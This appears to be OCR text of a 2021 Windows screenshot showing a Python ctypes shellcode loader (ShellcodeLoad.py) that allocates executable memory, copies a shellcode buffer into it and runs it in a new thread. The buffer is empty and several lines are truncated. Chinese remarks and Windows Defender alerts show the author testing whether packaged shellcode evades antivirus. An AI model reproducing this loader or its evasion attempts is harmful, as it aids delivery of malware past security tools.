 回收站
8 R2 x···
ple
8 R2 x···
ShellcodeLoad.py - C:\Users\reader-l\Desktop\ShellcodeLoad.py (3.6.4)
File Edit Format Run Options Window Help
import ctypes
VirtualAlloc = ctypes.windll.kernel32.VirtualAlloc
RtlMoveMemory = ctypes.windll.kernel32.RtlMoveMemory
CreateThread = ctypes.windll.kernel32.CreateThread
WaitForSingleObject = ctypes.windll.kernel32.WaitForSingleObject
buf = b''
shellcode = bytearray(buf)
VirtualAlloc.restype = ctypes.c_void_p # 重载函数返回类型为void
p = VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), 0x3000, 0x000000
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode) # 将shellcode指向
RtlMoveMemory(ctypes.c_void_p(p), buf, ctypes.c_int(len(shellcode))) # 复制shel
h = CreateThread(ctypes.c_int(0), ctypes.c_int(0), ctypes.c_void_p(p), ctypes.c_
WaitForSingleObject(ctypes.c_int(h), ctypes.c_int(-1)) # 检测线程创建事件
Ln: 7 Col: 7
及时没有危险的shellcode,经过打包后依旧都会触发windows defender
Shellcode... build Shellcode...
Shellcode... base64shel... 1
base64shel... Shellcode... dist
__pycache__
Windows 安全中心
病毒和威胁防护
发现威胁
Windows Defender 防病毒发现威胁。获取详
细信息。
16:23
发现威胁
Windows Defender 防病毒发现威胁。获取详
14:01
展开 清除所有通知
平板模式 网络 所有设置 就近共享
英
16:25
2021/3/19
ove the mouse pointer inside or press Ctrl+G.